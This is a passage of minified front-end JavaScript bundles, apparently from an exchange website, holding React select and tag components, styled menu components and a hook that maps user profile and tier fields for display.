0,"aria-selected":d,active:d},p)}))}return d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):"function"==typeof o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)})})}else u=t.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)});return d?l().createElement(d,null,u):l().createElement(l().Fragment,null,u)}function a(e,t){return Array.isArray(e)?e.includes(t):e===t}},60964:function(e,t,n){n.d(t,{Ph:function(){return x},Bc:function(){return N},B_:function(){return L},sD:function(){return O}});var o=n(37667),l=n.n(o),i=n(97788),r=n(96151),a=n(65637),c=n(90335),s=n(78312),d=n(32523),u=n(31753),p=n(45443),f=n(90294),m=n(62922);let g={SELECT_DROPDOWN_MAH:"--gui-select-dropdown-mah",SELECT_DROPDOWN_MIH:"--gui-select-dropdown-mih",SELECT_PANEL_H:"--gui-select-panel-h"};var C=n(74913),v=n(3471),h=n(44886),E=n(78229),w=n(45939),b=n(13564),y=n(22608);let _=e=>{let{option:t,checked:n}=e,o="string"==typeof t?t:t.value,i="string"==typeof t?t:t.label;return l().createElement(l().Fragment,null,l().createElement("span",{style:{flex:1}},i||o),l().createElement(k,{checked:n}))},x=(0,d.d5)((e,t)=>{let{inlineSearchable:n=!1,allowDeselect:x,value:k,defaultValue:B,onChange:D,topSection:P,footerSection:S,withH5Panel:I=!1,data:H=[],dropdownPosition:R,popoverOffset:M=4,popoverWidth:T,popoverMaxWidth:z,itemComponent:A,renderOption:Z,renderGroup:W,groupSticky:V=!1,noDefaultIcon:X=!1,noDefaultCheckIcon:G=!1,defaultArrowType:F="line",withinPortal:K=!1,targetComponent:U,itemWrapperComponent:j,onDropdownOpen:J,onDropdownClose:q,filter:Y,enhancedFilter:Q,nothingFound:$=l().createElement("div",null),dropdownOpened:ee,h5DropdownHeight:et,defaultDropdownOpened:en,styles:eo,dropdownStyle:el,dropdownSize:ei,className:er,maxDropdownHeight:ea,minDropdownHeight:ec,zIndex:es,middlewares:ed,classNames:eu={},groupOnlyLine:ep=!1,optionsInnerContent:ef,optionsRef:em,passedSearchValue:eg,...eC}=e,ev=(0,o.useMemo)(()=>(0,C.R)(O(H)),[H]),eh=(0,o.useMemo)(()=>(0,v.g)(ev),[ev]),[eE,ew,eb]=(0,h.C)({value:k,defaultValue:B,finalValue:null,onChange:D}),ey="string"==typeof eE?eh[eE]:void 0,e_=(0,E.D)(ey),[ex,eL]=(0,h.C)({value:void 0,defaultValue:void 0,finalValue:ey?ey.label:"",onChange:void 0}),eN=(0,w.K)({opened:ee,defaultOpened:en,onDropdownClose:()=>{null==q||q(),eN.resetSelectedOption()},onDropdownOpen:()=>{null==J||J()}}),[eO,ek]=(0,o.useState)(!1),eB=e=>{eL(e),eN.resetSelectedOption()};(0,o.useEffect)(()=>{null===k&&eB(""),"string"==typeof k&&ey&&((null==e_?void 0:e_.value)!==ey.value||(null==e_?void 0:e_.label)!==ey.label)&&eB(ey.label)},[k,ey]),(0,o.useEffect)(()=>{var e;eb||eB("string"==typeof eE&&(null===(e=eh[eE])||void 0===e?void 0:e.label)||"")},[H,eE]);let eD=e=>{var t;n?eN.openDropdown():eN.toggleDropdown(),null===(t=eC.onClick)||void 0===t||t.call(eC,e)},eP=null!=Y?Y:L,eS=null!=Q?Q:N,eI=n&&eO,eH=(0,o.useMemo)(()=>H.filter(e=>eP(eI?ex:"",e)),[H,ex,eP,eI]),eR=(0,o.useMemo)(()=>eS(ex,eH),[ex,eH,eS]),eM=0===eR.length,eT=function(e){let{opened:t,transitionDuration:n}=e,[l,i]=(0,o.useState)(!1),c=(0,o.useRef)(-1),s=(0,r.J)()?0:n,d=(0,a.a)("(max-width: 768px)");return(0,o.useEffect)(()=>{if(window.clearTimeout(c.current),d)return t?i(!0):0===s?i(!1):c.current=window.setTimeout(()=>{i(!1)},s),()=>window.clearTimeout(c.current);i(!1)},[t,s,d]),l}({opened:eN.dropdownOpened,transitionDuration:0});return l().createElement(b.h,{zIndex:es||5,unstyled:!0,transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"transform, opacity"},duration:100},store:eN,withinPortal:K,middlewares:ed,onOptionSubmit:e=>{let t=x&&eh[e].value===eE?null:eh[e],n=t?t.value:null;n!==eE&&ew(n,t),eb||eB("string"==typeof n&&(null==t?void 0:t.label)||""),eN.closeDropdown()},width:T,position:R,offset:M,styles:{dropdown:{...T?{width:(0,d.vl)("w",T)}:{},...z?{maxWidth:(0,d.vl)("w",z)}:{},...el||{},...ec?{[g.SELECT_DROPDOWN_MIH]:(0,d.vl)("h",ec)}:{},...ea?{[g.SELECT_DROPDOWN_MAH]:(0,d.vl)("h",ea)}:{},...I&&et?{[g.SELECT_PANEL_H]:(0,d.vl)("h",et)}:{}}},classNames:(0,p.Ez)(s.Z,eu,{dropdown:(0,f.W)(s.Z["".concat(ei||eC.size||"md","-dropdown")],I?s.Z["dropdown-panel"]:"")})},l().createElement(b.h.Target,{autoComplete:eC.autoComplete},U?l().createElement("div",null,l().createElement(U,{value:eE||"",disabled:eC.disabled,invalid:eC.invalid,dropdownOpened:eN.dropdownOpened,onClick:eD})):l().createElement(u.I,{ref:t,rightSection:X?null:"line"===F?l().createElement(m.J,{className:s.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)",px:"var(--gui-select-default-icon-px)"},l().createElement("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.49996 9.00656L12.541 4.77212C12.6752 4.63151 12.8967 4.63151 13.0309 4.77212L13.7365 5.51144C13.8656 5.64671 13.8656 5.86217 13.7365 5.99744L8.74492 11.2279C8.61073 11.3685 8.38919 11.3685 8.255 11.2279L3.26344 5.99744C3.13435 5.86217 3.13435 5.64671 3.26344 5.51144L3.969 4.77212C4.10319 4.63151 4.32473 4.63151 4.45892 4.77212L8.49996 9.00656Z",fill:"currentColor"}))):l().createElement(m.J,{className:s.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)"},l().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M8.72006 5.15224L6.31045 8.11791C6.15037 8.31493 5.84964 8.31493 5.68956 8.11791L3.27995 5.15224C3.06755 4.89083 3.25358 4.5 3.59039 4.5H8.40962C8.74643 4.5 8.93245 4.89083 8.72006 5.15224Z",fill:"currentColor"}))),...eC,classNames:(0,p.Ez)(s.Z,eu,{wrapper:(0,f.W)(s.Z[eC.type||"primary"],s.Z[eC.size||"md"])}),"data-no-focus-style":!0,className:er,"data-dropdown-open":eN.dropdownOpened||void 0,value:ex,readOnly:eC.readOnly||!n,onChange:e=>{eB(e.currentTarget.value),e.currentTarget.value.length>0&&ek(!0),eN.openDropdown()},onClick:eD,onBlur:e=>{var t,o;n&&(eN.closeDropdown(),eB(null!=eE&&(null===(o=eh[eE])||void 0===o?void 0:o.label)||""),ek(!1)),null===(t=eC.onBlur)||void 0===t||t.call(eC,e)},onFocus:e=>{var t;n&&(ek(!1),eN.openDropdown()),null===(t=eC.onFocus)||void 0===t||t.call(eC,e)}})),l().createElement(i.Z,{forwardProps:!0,enabled:I&&eT},l().createElement(b.h.Dropdown,{"data-dropdown-with-search-box":eC["data-dropdown-with-search-box"]||void 0,"data-group-only-line":ep||void 0,"data-group-sticky":V||void 0,"data-panel":I||void 0,"data-with-header":!!P||void 0},P&&l().createElement(b.h.Header,null,P),eM?$:l().createElement(b.h.Options,{ref:em},l().createElement(c.E,{passedSearchValue:eg,data:eR,value:eE,renderGroup:W,renderOption:Z||(G?void 0:_),itemComponent:A,itemWrapperComponent:j}),ef),S&&l().createElement(b.h.Footer,null,S))),I&&eT?l().createElement(y.a,{opacity:0,bottom:0,left:0,right:0,top:0,style:{position:"fixed",zIndex:1},onClick:()=>eN.closeDropdown(),onTouchStart:e=>{e.stopPropagation(),e.preventDefault()},onTouchMove:e=>e.preventDefault(),onTouchEnd:e=>{eN.closeDropdown(),e.stopPropagation(),e.preventDefault()}}):null)});function L(e,t){var n;return!e||("string"==typeof t?t.toLowerCase().includes(e.toLowerCase()):!(null===(n=t.label)||void 0===n||!n.toLowerCase().includes(e.toLowerCase())))}function N(e,t){return t}function O(e){if(!Array.isArray(e))throw Error("data must be array");if(0===e.length)return e;let t=e[0];if("object"!=typeof t||null===t||"items"in t&&"group"in t||!e.some(e=>e&&"object"==typeof e&&"group"in e&&null!=e.group))return e;let n={};return e.forEach(e=>{if(e&&"object"==typeof e&&e.group){let t=e.group;n[t]||(n[t]={group:t,items:[]});let{group:o,...l}=e;n[t].items.push(l)}}),Object.values(n)}let k=e=>l().createElement(m.J,{size:"var(--gui-select-item-active-icon-size)",className:s.Z.checkIcon,color:"var(--gui-select-item-selected-c)",style:{visibility:e.checked?"visible":"hidden",...e.style||{}},...e},l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.9987 14.6668C11.6806 14.6668 14.6654 11.6821 14.6654 8.00016C14.6654 4.31826 11.6806 1.3335 7.9987 1.3335C4.3168 1.3335 1.33203 4.31826 1.33203 8.00016C1.33203 11.6821 4.3168 14.6668 7.9987 14.6668ZM10.8962 5.71503L7.22828 9.38293L5.31039 7.46503C5.18021 7.33486 4.96916 7.33486 4.83898 7.46503L4.36758 7.93644C4.2374 8.06661 4.2374 8.27767 4.36758 8.40784L6.75688 10.7971C6.8819 10.9222 7.05147 10.9924 7.22828 10.9924C7.40509 10.9924 7.57466 10.9222 7.69969 10.7971L11.839 6.65784C11.9692 6.52767 11.9692 6.31661 11.839 6.18644L11.3676 5.71503C11.2374 5.58486 11.0264 5.58486 10.8962 5.71503Z",fill:"currentColor"})))},78312:function(e,t,n){n.d(t,{Z:function(){return o}});var o={base:"gui_ed7858e2","base-dropdown":"gui_97874c9c",primary:"gui_a9013651",secondary:"gui_aa9fc203",lg:"gui_9129afcc",md:"gui_9129afe8",sm:"gui_9129b0ab",xs:"gui_9129b14c","lg-dropdown":"gui_82181cf2","md-dropdown":"gui_3a207c56","sm-dropdown":"gui_4e11a6f3","xs-dropdown":"gui_f041cb72",root:"gui_ed7fd2f3 gui_ed7858e2",wrapper:"gui_1addace2",input:"gui_c1fb47d9",section:"gui_3133a734",rightSectionDefaultIcon:"gui_dde92fc0",dropdown:"gui_a30025a2 gui_97874c9c","dropdown-panel":"gui_76640219",group:"gui_c1e0e68e",groupLabel:"gui_db6b9106",options:"gui_714aaeed",option:"gui_87c89a46",checkIcon:"gui_f3182230"}},24879:function(e,t,n){n.d(t,{V:function(){return m}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(32523),s={base:"gui_538a7d44",root:"gui_5391f755 gui_538a7d44",label:"gui_1e51d6e1",section:"gui_4a6b8f92"};let d={TAG_H:"--gui-tag-h",TAG_W:"--gui-tag-w",TAG_FZ:"--gui-tag-fz",TAG_FW:"--gui-tag-fw",TAG_BG:"--gui-tag-bg",TAG_C:"--gui-tag-c",TAG_R:"--gui-tag-r",TAG_PX:"--gui-tag-px"};var u=n(94374),p=n(4396);let f=(0,n(41456).Z)((e,t)=>{let{bg:n,radius:o,px:l,c:i,color:r,h:s,w:u,fw:p,fz:f,textDecorationStyle:m,...g}=t;return{root:{...s?{[d.TAG_H]:(0,a.hj)(s)?"".concat(s,"px"):s}:{},...u?{[d.TAG_W]:(0,a.hj)(u)?"".concat(u,"px"):u}:{},...o?{[d.TAG_R]:(0,a.hj)(o)?"".concat(o,"px"):o}:{},...i?{[d.TAG_C]:i}:{},...n||r?{[d.TAG_BG]:"".concat(n||r)}:{},...f?{[d.TAG_FZ]:(0,a.hj)(f)?"".concat(f,"px"):f}:{},...p?{[d.TAG_FW]:"".concat(p)}:{},...l?{[d.TAG_PX]:(0,a.hj)(l)?"".concat(l,"px"):l}:{},...m?{textDecoration:"underline",textUnderlineOffset:"6.25%",textDecorationStyle:m}:{},...m?{textDecorationColor:"currentColor"}:{},...(0,c.IV)(g)}}}),m=(0,c.d5)(e=>{let{dir:t}=(0,i.g)(),{label:n,h:o,radius:d,bg:m,c:g,w:C,fw:v,fz:h,px:E,color:w,size:b,textDecorationStyle:y,className:_="",...x}=e,L=(0,c.mN)(x),N=(0,u.y)({props:e,name:"Tag",classes:s,style:L.style,className:_,varsResolver:f});return l().createElement(p.C,{dir:t,unstyled:!0,"data-no-content":!(e.children||n)||void 0,...L,...N("root"),classNames:s,className:(0,r.W)(_,a.X2)},e.children||n)})},36923:function(e,t,n){n.d(t,{f:function(){return a},g:function(){return c}});var o=n(37667),l=n.n(o),i=n(3377),r=n(87014);let a=e=>{var t;let{theme:n={},...o}=e;return n.other={...n.other||{},dir:"ar"===(null===(t=n.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},l().createElement(i.M,{theme:n,...o},o.children)},c=()=>{var e;return{dir:(null===(e=(0,r.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-c19b05e8-a995a4d2170e4832.js
body_size: 20063
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7418],{77809:function(){},75286:function(){},24855:function(e,t,n){"use strict";n.d(t,{N:function(){return tj}});var i=n(97458),r=n(22721),a=n(48760),o=n(76128),l=n(44738),s=n(60606);let c=l.ZP.div.withConfig({displayName:"style__ProfileContainer",componentId:"sc-af0ed044-0"})(["font-size:14px;height:100%;padding:0;display:none;align-items:center;@media screen and (min-width:768px){display:flex;}.assets-and-order-flex{display:flex;@media screen and (max-width:1439px){display:none;}}"]),d=(0,l.ZP)(o.Nc).withConfig({displayName:"style__ProfileSecondCard",componentId:"sc-af0ed044-3"})(["padding:8px 0;flex-direction:column;min-width:264px;overflow-y:auto;left:",";right:",";&::-webkit-scrollbar-thumb{background-color:var(--color-text-4);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-170px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"}),p=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextWrap",componentId:"sc-af0ed044-4"})(["flex-shrink:0;display:flex;align-items:center;overflow-x:hidden;"]),h=(0,l.ZP)(s.default).withConfig({displayName:"style__SecondMenuItemIcon",componentId:"sc-af0ed044-5"})(["flex-shrink:0;width:24px;height:24px;margin-right:",";margin-left:",";color:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>{let{color:t}=e;return t||"var(--color-icon-icon-primary)"}),u=(0,l.ZP)(h).withConfig({displayName:"style__PersonalSecondMenuItemIcon",componentId:"sc-af0ed044-6"})(["width:24px;height:24px;margin-right:",";margin-left:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,l.ZP)(s.default).withConfig({displayName:"style__SecondMenuItemArrowIcon",componentId:"sc-af0ed044-7"})(["width:12px;height:12px;vertical-align:-0.15em;fill:currentColor;transition:transform 0.2s;font-size:12px;color:var(--color-text-text-tertiary);"]),m=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextFlex",componentId:"sc-af0ed044-8"})(["overflow-x:hidden;display:flex;flex-direction:column;justify-content:center;"]),g=l.ZP.div.withConfig({displayName:"style__SecondMenuItemText",componentId:"sc-af0ed044-9"})(["position:relative;line-height:150%;font-weight:500;color:var(--color-text-text-primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;"]),f=l.ZP.div.withConfig({displayName:"style__SecondMenuItemTextDesc",componentId:"sc-af0ed044-11"})(["font-size:12px;color:var(--color-text-text-secondary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),v=l.ZP.div.withConfig({displayName:"style__SecondMenuItem",componentId:"sc-af0ed044-12"})(["display:flex;align-items:center;justify-content:space-between;height:",";column-gap:8px;padding:0 16px;"],e=>{let{height:t}=e;return"".concat(t||60,"px")}),y=l.ZP.div.withConfig({displayName:"style__ThirdMenuWrap",componentId:"sc-af0ed044-13"})(["display:none;"]),_=l.ZP.div.withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-af0ed044-14"})(["display:flex;flex-direction:column;justify-content:center;padding:",";&:hover{background-color:var(--color-layer-4);}"],e=>{var t;return"".concat(null!==(t=e.$padding)&&void 0!==t?t:"14px 48px")}),j=l.ZP.div.withConfig({displayName:"style__ThirdContent",componentId:"sc-af0ed044-15"})(["display:flex;align-items:center;"]),b=l.ZP.div.withConfig({displayName:"style__ThirdText",componentId:"sc-af0ed044-16"})(["font-weight:400;line-height:150%;"]),w=l.ZP.div.withConfig({displayName:"style__ThirdDesc",componentId:"sc-af0ed044-17"})(["margin-top:8px;display:flex;align-items:center;"]),k=l.ZP.div.withConfig({displayName:"style__ThirdDescText",componentId:"sc-af0ed044-18"})(["color:var(--color-text-text-secondary);font-size:12px;font-weight:500;&:hover{color:var(--color-text-text-primary);}"]),C=l.ZP.div.withConfig({displayName:"style__ThirdLine",componentId:"sc-af0ed044-19"})(["display:",";background-color:var(--color-line-border-strong);height:8px;width:1px;margin:0 12px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),I=l.ZP.div.withConfig({displayName:"style__SecondMenuItemWrap",componentId:"sc-af0ed044-20"})(["display:",";","{display:",";}","{background-color:",";transform:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},y,e=>{let{visible:t}=e;return t&&"block"},v,e=>{let{visible:t}=e;return t?"var(--color-layer-4)":"unset"},e=>{let{visible:t}=e;return t?"translate3d(0, 0, 0)":"unset"},x,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},v),P=l.ZP.div.withConfig({displayName:"style__FlexRowDiv",componentId:"sc-af0ed044-22"})(["display:flex;align-items:center;"]);var N=n(37667),Z=n(79425),M=n(26437),T=n(42763);let S=(0,r.observer)(()=>{let{navConfig:e}=(0,Z.Os)(),[t,n]=(0,T.qX)(),r=(0,N.useCallback)(e=>(0,i.jsx)(y,{children:e.map(e=>{var t,n;if(!(null==(t=e.children)?void 0:t.length))return(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsxs)(_,{children:[(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})}),e.desc&&(0,i.jsx)(w,{children:(0,i.jsx)(k,{children:e.desc})})]})},e.title);let r=null==(n=e.children)?void 0:n.filter(e=>!e.hidden);return(0,i.jsxs)(_,{hidden:e.hidden,children:[(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})}),(0,i.jsx)(w,{children:r.map((e,t)=>e.hidden?null:(0,i.jsxs)(P,{children:[(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(k,{children:e.title})}),(0,i.jsx)(C,{$hidden:++t===(null==r?void 0:r.length)})]},e.title))})]},e.title)})}),[]),a=(0,N.useMemo)(()=>e.map((e,a)=>{var l,s,c;return(null==(l=e.children)?void 0:l.length)?(0,i.jsxs)(I,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(v,{onClick:()=>n(e.title),children:[(0,i.jsxs)(p,{"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:[(0,i.jsx)(h,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,i.jsx)(g,{children:e.title})]}),(0,i.jsx)(x,{code:"icon-12px-jiantou-xia","aria-hidden":"true"})]}),r(e.children)]},e.title+a):(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(I,{children:(0,i.jsx)(v,{children:(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(s=e.icon)&&void 0!==s?s:""}),(0,i.jsxs)(m,{children:[(0,i.jsxs)(g,{children:[e.title,e.isNewSpotAccount&&(0,i.jsx)(M.gx,{children:"New"}),e.rightNode]}),e.desc&&(0,i.jsx)(f,{title:e.desc,children:e.desc})]})]})})})},e.title+a)}),[e,r,n,t]);return(0,i.jsx)(i.Fragment,{children:a})});var z=n(88436);let A=()=>{let{navConfig:e}=(0,Z.Aj)(),[t,n]=(0,z.qX)(),r=(0,N.useMemo)(()=>e.map((e,r)=>{var a,l,s;return(null==(a=e.children)?void 0:a.length)?(0,i.jsxs)(I,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(v,{onClick:()=>n(e.title),"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:[(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(s=e.icon)&&void 0!==s?s:""}),(0,i.jsx)(g,{children:e.title})]}),(0,i.jsx)(x,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(y,{children:e.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(_,{children:(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})})})},e.title))})]},e.title+r):(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(I,{children:(0,i.jsx)(v,{children:(0,i.jsxs)(p,{children:[(0,i.jsx)(h,{code:null!==(l=e.icon)&&void 0!==l?l:""}),(0,i.jsx)(g,{children:e.title})]})})})},e.title+r)}),[e,n,t]);return(0,i.jsx)(i.Fragment,{children:r})};var D=n(81839),U=n(30953),E=n(70977),W=n(90754),B=n(49342),R=n(89311);let H=()=>{var e;let{subWebsiteId:t,isJapan:n}=(0,R.j)(),i=(0,U.l)(),r=(0,E.Ux)(),{isTrial:a}=(0,W.f)(Number(t)),{userInfoData:o}=(0,B.Eu)(),{uid:l,tier_level:s,nickname:c,user_avatar:d,user_nick:p,tier_next_progress:h,tier_next_usdt:u,tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:f,tier_next_asset_only_usd:v,tier_all_trade_usdt:y,total_usd:_,tier_all_trade_jpy:j,kyc_status:b,safe_level:w}=o,k=n?j:y,C=Number(null!==(e=null==i?void 0:i.tier)&&void 0!==e?e:s)||0;return{uid:l,tier:C,tier_level:s,nickname:c,user_avatar:d,user_nick:p,tier_next_progress:h,tier_next_usdt:u,tierNextUsdtDisplay:r(u,{precision:2,pad:!0}),tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:f,tierNextGtOnlyDisplay:r(f,{precision:2,pad:!0}),tier_next_asset_only_usd:v,tierNextAssetOnlyUsdDisplay:r(v,{precision:2,pad:!0}),kyc_status:b,safe_level:w,currencyUnit:n?"JPY":"USD",allTrade:k,totalAssets:_,allTradeDisplay:k,totalAssetsDisplay:r(_,{precision:2,pad:!0}),isVip:C>0,isTrial:a}};var L=n(36492),F=n(90904),q=n(55531);let $=(0,l.ZP)(o.TR).withConfig({displayName:"style__PersonalCenterIcon",componentId:"sc-4989765b-0"})(["font-size:20px;"]),O=(0,l.ZP)(o.Nc).withConfig({displayName:"style__PersonalCenterSecondCard",componentId:"sc-4989765b-1"})(["width:276px;min-width:280px;left:",";right:",";padding:0;box-shadow:0px 6px 20px 0px #0b0c0d0f;max-height:calc(100vh - 120px);overflow-y:unset;@media screen and (max-width:1520px){right:",";left:",";}"],e=>{let{isOffset:t,theme:{lang:n},zeroOffset:i}=e;return i?"ar"===n?"0":"unset":t?"ar"===n?"-100px":"-140px":"-120px"},e=>{let{zeroOffset:t,theme:{lang:n}}=e;return t?"ar"===n?"unset":"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"}),V=l.ZP.div.withConfig({displayName:"style__PersonalCenterContainer",componentId:"sc-4989765b-2"})(["position:relative;align-items:center;height:100%;margin:0 8px;:hover{","{display:flex;top:48px;}","{color:var(--color-text-text-brand);}","{","}}display:flex;@media screen and (max-width:1439px){display:none;}"],O,$,o.Nc,o.Pb),J=l.ZP.div.withConfig({displayName:"style__PersonalCenterWrap",componentId:"sc-4989765b-3"})(["width:100%;padding:24px 0 80px;overflow-y:auto;&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-divider);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}& *{box-sizing:border-box;}"]),G=l.ZP.div.withConfig({displayName:"style__AvatarImgWrap",componentId:"sc-4989765b-4"})(["cursor:pointer;position:relative;display:flex;align-items:center;flex-shrink:0;width:",";height:",";border-radius:50%;overflow:hidden;background:rgba(255,255,255,0.1);"],e=>e.width||"24px",e=>e.height||"24px"),Y=(0,l.ZP)(s.default).withConfig({displayName:"style__UserInfoArrowIcon",componentId:"sc-4989765b-5"})(["width:",";height:",";font-style:",";color:",";transform:",";"],e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$color)&&void 0!==t?t:"var(--color-text-text-secondary)")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(-180deg)":"rotate(0deg)"}),X=l.ZP.div.withConfig({displayName:"style__UserInfoAbsolute",componentId:"sc-4989765b-6"})(["position:absolute;top:",";left:",";right:",";display:flex;align-items:center;gap:4px;"],e=>{let{$top:t}=e;return t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n?"unset":t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n&&t?"".concat(t,"px"):"unset"}),K=l.ZP.div.withConfig({displayName:"style__InfoContainer",componentId:"sc-4989765b-8"})(["flex:1;margin:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:",";"],e=>{let{$isVip:t}=e;return t?"#fff":"var(--color-text-text-primary)"}),Q=l.ZP.div.withConfig({displayName:"style__PhoneNumber",componentId:"sc-4989765b-9"})(["font-size:",";font-weight:500;"],e=>{let{$isInDrawer:t}=e;return t?"20px":"16px"}),ee=l.ZP.div.withConfig({displayName:"style__DescWrap",componentId:"sc-4989765b-10"})(["margin-top:4px;font-size:12px;display:flex;align-items:center;column-gap:",";font-weight:",";color:",";"],e=>{let{$columnGap:t}=e;return t||"10px"},e=>{let{$isInDrawer:t}=e;return t?"500":"400"},e=>{let{$isVip:t}=e;return t?"#A0A3A7":"var(--color-text-text-secondary)"}),et=l.ZP.div.withConfig({displayName:"style__Uid",componentId:"sc-4989765b-11"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:400;line-height:18px;"]),en=l.ZP.div.withConfig({displayName:"style__Vip",componentId:"sc-4989765b-12"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:500;font-size:16px;line-height:21px;"]),ei=l.ZP.div.withConfig({displayName:"style__UserAccountDetailPopupCard",componentId:"sc-4989765b-13"})(["filter:drop-shadow(0px 2px 3px rgb(0 0 0 / 20%));text-align:revert;border-radius:8px;font-size:12px;padding:16px;background-color:var(--color-layer-3);::after{content:'';position:absolute;display:inline-block;width:0;height:0;border:7px solid transparent;background-color:transparent;bottom:50%;left:",";right:",";transform:"," translateY(50%);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"100%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"100%":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"rotate(0deg)"}),er=l.ZP.div.withConfig({displayName:"style__UserAccountInner",componentId:"sc-4989765b-14"})(["display:flex;flex-direction:column;padding:12px;border-radius:8px;row-gap:12px;border:1px solid var(--color-line-border-strong);"]),ea=l.ZP.div.withConfig({displayName:"style__UserAccountContainer",componentId:"sc-4989765b-15"})(["display:",";position:relative;margin-top:16px;"],e=>{let{$hidden:t}=e;return 